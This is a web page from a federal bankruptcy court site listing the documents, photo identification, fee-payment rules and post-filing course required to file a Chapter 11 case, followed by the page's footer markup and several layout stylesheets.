<h3 class="rtejustify">Photo Identification Requirement for Pro Se Petitions</h3>
<p class="rtejustify">Debtors who are not represented by an attorney must present current official government photo identification at the time the petition is presented for filing. [See the clerk’s public notice “<a href="/sites/flsb/files/documents/11-08-01_New_Photo_Identification_Requirement_for_Debtors_Filing_a_Petitions_without_Attorney_Representation_Effective_08-01-11.pdf" target="_blank">New Photo Identification Requirement for Debtors Filing a Petition Without Attorney Representation Effective August 1, 2011</a>”].</p>
<h3 class="rtejustify">Required Documents For Filing a Chapter 11 Case</h3>
<p class="rtejustify">Documents should be printed on 8½ X 11 inch paper and on one side of the paper only.  The original, signed documents are to be filed with the Court.</p>
<ul>
<li class="rtejustify">Chapter 11 Petition Package (Individual Debtors) <a href="/sites/flsb/files/documents/forms/Instructions_Individuals_%28rev.%2010-2019%29.pdf" target="_blank">Instructions for Individuals</a></li>
<li class="rtejustify">Chapter 11 Petition Package (Non-Individual Debtors) <a href="/sites/flsb/files/documents/forms/Instructions_Non_Individuals_%28rev.%2003-2019%29.pdf" target="_blank">Instructions for Non-Individuals</a></li>
</ul>
<h3>Additional Requirements:</h3>
<ul>
<li><a href="http://www.uscourts.gov/forms/bankruptcy-forms/disclosure-compensation-attorney-debtor-0" target="_blank">Disclosure of Compensation of Attorney for Debtor</a> (B2030)</li>
<li><a href="http://www.uscourts.gov/forms/bankruptcy-forms/disclosure-compensation-bankruptcy-petition-preparer-0" target="_blank">Disclosure of Compensation of Bankruptcy Petition Preparer</a> (B2800)</li>
<li><a href="http://www.uscourts.gov/forms/bankruptcy-forms/bankruptcy-petition-preparers-notice-declaration-and-signature" target="_blank">Bankruptcy Petition Preparer’s Notice, Declaration, and Signature </a>(B119)</li>
<li><a href="/sites/flsb/files/documents/forms/Declaration_Regarding_Payment_Advices_%28LF-10%29.docx" target="_blank">Declaration Regarding Payment Advices</a> (LF-10)</li>
<li><a href="/local-rule/filing-plan-and-disclosure-statement-standard-chapter-11-cases" target="_blank">Chapter 11 Plan and Disclosure Statement</a></li>
<li>Corporate Ownership Statement (as required by Bankruptcy Rule 1007(a)(1) and <a href="/local-rule/commencement-case" target="_blank">Local Rule 1002-1</a>(A)(2).  Please note Local Rule 1002-1(A)(2) definition of parties falling under the classification of “corporation” required to file this statement.</li>
<li><a href="/sites/flsb/files/documents/forms/Debtor%27s_Notice_of_Filing_Payroll_and_Sales_Tax_Reports_%28LF-78%29.pdf" target="_blank">Debtor’s Notice of Filing Payroll and Sales Tax Reports</a> (LF-78)</li>
<li><a href="/sites/flsb/files/documents/forms/Chapter_11_Case_Management_Summary_%28LF-93%29.docx" target="_blank">Chapter 11 Case Management Summary</a> (LF-93) as required under <a href="/local-rule/chapter-11-%E2%80%93-general" target="_blank">Local Rule 2081-1</a>(B).</li>
<li>If applicable, <a href="http://www.uscourts.gov/forms/bankruptcy-forms/periodic-report-regarding-value-operations-and-profitability-entities-which" target="_blank">Periodic Report Regarding Value, Operations and Profitability of Entities in which the Estate of [Name of Debtor] Holds a Substantial or Controlling Interest </a>(B26).</li>
<li>If debtor is a small business, as required by <a href="http://uscode.house.gov/view.xhtml?req=%28title:11%20section:1116%20edition:prelim%29%20OR%20%28granuleid:USC-prelim-title11-section1116%29&amp;f=treesort&amp;edition=prelim&amp;num=0&amp;jumpTo=true" target="_blank">11 U.S.C. §1116(1)</a>, debtors’ most recent balance sheet, statement of operations, cash-flow statement, and Federal income tax return; or a statement made under penalty of perjury that no balance sheet, statement of operations, or cash-flow statement has been prepared and no Federal tax return has been filed. For individual debtors only, the tax return will be docketed as a non public “restricted” documents and requests for copies must comply with <a href="/local-rule/lists-schedules-statements-and-other-required-documents-extension-time-file" target="_blank">Local Rules 1007-1</a>(F) and  <a href="/?page_id=2305#50051" target="_blank">Rule 5005-1(A)(2)(c).</a></li>
</ul>
<h3>Payment of Filing Fees</h3>
<p class="rtejustify">Please review the <a href="/filing-fees-and-acceptable-forms-payment" target="_blank">Filing Fees and Acceptable Forms of Payment </a>page for more information on the requirements, forms, and types of payments available. <u><strong>Note:</strong></u>  (cash will <strong><span style="color:#c0392b;"><u>NOT</u></span> </strong>be accepted as a form of payment for fees due - see Local Rule 5081-1(A))).</p>
<h3>After Filing A Bankruptcy Petition</h3>
<p class="rtejustify">Each debtor, including both spouses in a joint case, must complete a <a href="/financial-management-course" target="_blank">Financial Management Course</a>. Completion of the course is a condition for the debtor to obtain a Discharge.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-581" class="block block--nodeblock block--nodeblock-581">
        <div class="block__content">
    <div id="node-581" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a> 
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</span></span></div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a class="ql-first" href="http://www.flsb.uscourts.gov" target="_blank"><span style="color:#000080;">Home</span></a><span style="color:#000080;"> | </span><a href="/contact-us" target="_blank"><span style="color:#000080;">Contact Us</span></a><span style="color:#000080;"> | </span><a href="/employment" target="_blank"><span style="color:#000080;">Employment</span></a><span style="color:#000080;"> | </span><a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank"><span style="color:#000080;">Glossary of Legal Terms</span></a><span style="color:#000080;"> | </span><a href="/faqs" target="_blank"><span style="color:#000080;"><span class="ql-last">FAQs</span></span></a></strong></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank"><span style="color:#000080;">Bankruptcy Fraud </span></a><span style="color:#000080;">|</span><a href="/judicial-seminar-disclosure" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Seminars Disclosure </span></span></a><span style="color:#000080;">|</span><a href="https://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Misconduct and Disability </span></span></a><span style="color:#000080;">|</span><a class="ql-first" href="/privacy-policy" target="_blank"><span style="color:#000080;"> Privacy Policy </span></a></strong><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t96l71"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71
body_size: 2008
content:
/* creates a print.css to optimize printing of pages/content */
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t96l71
body_size: 111
content:
/* Temp CSS to change the text color of Accordion anchor tag */
.ui-widget-content a {
    color: #205493;
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71
body_size: 669
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2:first-child {background:#205493;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#6e0000;margin:0;padding:15px;color:#fff;text-align:center;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71
body_size: 502
content:
/* The below CSS adjusts the default table CSS specified in main template file */
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
th {font-weight:bold !important;}
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71
body_size: 509
content:
/* creates a button effect when either classes below added to a html tag */
.rwd-button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.rwd-button a {color:#fff;}
.rwd-button a:hover {color:#fff;}
.button {text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
.button a {color:#fff;}
.button a:hover {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71
body_size: 632
content:
/* if add the below class to table tag will make the table responsive */
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71
body_size: 243
content:
/* Fix margins for NodeBlocks positioned in Left Sidebar */
#block-nodeblock-nb-working-with-pdf-forms {margin-top:25px;}

/* petition packages page */
#block-nodeblock-199 {margin-top:45px;}
#block-nodeblock-199 ul li {padding:10px 0px;}